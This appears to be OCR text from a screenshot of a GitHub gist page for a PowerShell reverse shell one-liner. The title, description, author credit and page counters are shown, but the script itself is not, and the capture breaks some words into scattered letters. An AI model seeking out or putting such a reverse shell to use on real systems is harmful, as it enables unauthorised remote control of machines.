
S
k
Sign in
Sign up
i
p
t
o
Instantly share code, notes, and snippets.
c
o
n
egre55
/
powershell_reverse_shell.ps1
t
e
Last active
July 17, 2026 05:38
n
t
Clone
Embed
this
repository
at
Code
Revisions
Stars
Forks
7
240
79
&lt;script
src=&quot;https://gist.github.com/egre55/c058744a4240a
powershell reverse shell one-liner by Nikhil SamratAshok
Mittal
@samratashok
Raw
powershell_reverse_shell.ps1